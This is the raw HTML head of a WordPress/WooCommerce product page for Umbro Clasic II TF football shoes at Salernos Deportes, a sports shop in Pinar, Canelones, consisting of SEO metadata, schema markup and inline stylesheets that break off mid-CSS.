

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://salernosdeportes.com/product/champion-deportivo-para-jugadores-futbol-5-umbro-calzado-clasic-ii-tf-cancha-sport/
body_size: 73042
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Champion Deportivo para Jugadores Fútbol 5 Umbro Calzado Clasic II TF Cancha Sport - Salernos Deportes</title>
	<meta name="description" content="Champion Deportivo para Jugadores Fútbol 5 Umbro Calzado Clasic II TF Cancha Sport Salernos Deportes Pinar TU TIENDA DE DEPORTES 💚📍 Estamos en Pinar, Canelones.📦 Envíos a todo el país. Artículos deportivos para adultos y niños. Salernos te ofrece ropa casual y una completa colección de accesorios &amp; vestimenta deportiva en tu puerta a precios competitivos." />
	<link rel="canonical" href="https://salernosdeportes.com/product/champion-deportivo-para-jugadores-futbol-5-umbro-calzado-clasic-ii-tf-cancha-sport/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Champion Deportivo para Jugadores Fútbol 5 Umbro Calzado Clasic II TF Cancha Sport - Salernos Deportes" />
	<meta property="og:description" content="Champion Deportivo para Jugadores Fútbol 5 Umbro Calzado Clasic II TF Cancha Sport Salernos Deportes Pinar TU TIENDA DE DEPORTES 💚📍 Estamos en Pinar, Canelones.📦 Envíos a todo el país. Artículos deportivos para adultos y niños. Salernos te ofrece ropa casual y una completa colección de accesorios &amp; vestimenta deportiva en tu puerta a precios competitivos." />
	<meta property="og:url" content="https://salernosdeportes.com/product/champion-deportivo-para-jugadores-futbol-5-umbro-calzado-clasic-ii-tf-cancha-sport/" />
	<meta property="og:site_name" content="Salernos Deportes" />
	<meta property="article:publisher" content="https://www.facebook.com/salernosdeportes" />
	<meta property="article:modified_time" content="2024-03-31T23:24:26+00:00" />
	<meta property="og:image" content="https://salernosdeportes.com/wp-content/uploads/2022/11/20106370.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://salernosdeportes.com/product/champion-deportivo-para-jugadores-futbol-5-umbro-calzado-clasic-ii-tf-cancha-sport/","url":"https://salernosdeportes.com/product/champion-deportivo-para-jugadores-futbol-5-umbro-calzado-clasic-ii-tf-cancha-sport/","name":"Champion Deportivo para Jugadores Fútbol 5 Umbro Calzado Clasic II TF Cancha Sport - Salernos Deportes","isPartOf":{"@id":"https://salernosdeportes.com/#website"},"primaryImageOfPage":{"@id":"https://salernosdeportes.com/product/champion-deportivo-para-jugadores-futbol-5-umbro-calzado-clasic-ii-tf-cancha-sport/#primaryimage"},"image":{"@id":"https://salernosdeportes.com/product/champion-deportivo-para-jugadores-futbol-5-umbro-calzado-clasic-ii-tf-cancha-sport/#primaryimage"},"thumbnailUrl":"https://salernosdeportes.com/wp-content/uploads/2022/11/20106370.jpg","datePublished":"2022-11-02T14:18:26+00:00","dateModified":"2024-03-31T23:24:26+00:00","description":"Champion Deportivo para Jugadores Fútbol 5 Umbro Calzado Clasic II TF Cancha Sport Salernos Deportes Pinar TU TIENDA DE DEPORTES 💚📍 Estamos en Pinar, Canelones.📦 Envíos a todo el país. Artículos deportivos para adultos y niños. Salernos te ofrece ropa casual y una completa colección de accesorios & vestimenta deportiva en tu puerta a precios competitivos.","breadcrumb":{"@id":"https://salernosdeportes.com/product/champion-deportivo-para-jugadores-futbol-5-umbro-calzado-clasic-ii-tf-cancha-sport/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://salernosdeportes.com/product/champion-deportivo-para-jugadores-futbol-5-umbro-calzado-clasic-ii-tf-cancha-sport/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://salernosdeportes.com/product/champion-deportivo-para-jugadores-futbol-5-umbro-calzado-clasic-ii-tf-cancha-sport/#primaryimage","url":"https://salernosdeportes.com/wp-content/uploads/2022/11/20106370.jpg","contentUrl":"https://salernosdeportes.com/wp-content/uploads/2022/11/20106370.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://salernosdeportes.com/product/champion-deportivo-para-jugadores-futbol-5-umbro-calzado-clasic-ii-tf-cancha-sport/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://salernosdeportes.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://salernosdeportes.com/shop/"},{"@type":"ListItem","position":3,"name":"Champion Deportivo para Jugadores Fútbol 5 Umbro Calzado Clasic II TF Cancha Sport"}]},{"@type":"WebSite","@id":"https://salernosdeportes.com/#website","url":"https://salernosdeportes.com/","name":"Salernos Deportes","description":"Tienda deportiva","publisher":{"@id":"https://salernosdeportes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://salernosdeportes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://salernosdeportes.com/#organization","name":"Salernos Deportes","url":"https://salernosdeportes.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://salernosdeportes.com/#/schema/logo/image/","url":"https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png","contentUrl":"https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png","width":2084,"height":2084,"caption":"Salernos Deportes"},"image":{"@id":"https://salernosdeportes.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/salernosdeportes","https://www.instagram.com/salernosdeportes"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Feed" href="https://salernosdeportes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Feed de los comentarios" href="https://salernosdeportes.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://salernosdeportes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsalernosdeportes.com%2Fproduct%2Fchampion-deportivo-para-jugadores-futbol-5-umbro-calzado-clasic-ii-tf-cancha-sport%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://salernosdeportes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsalernosdeportes.com%2Fproduct%2Fchampion-deportivo-para-jugadores-futbol-5-umbro-calzado-clasic-ii-tf-cancha-sport%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://salernosdeportes.com/wp-includes/blocks/social-links/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 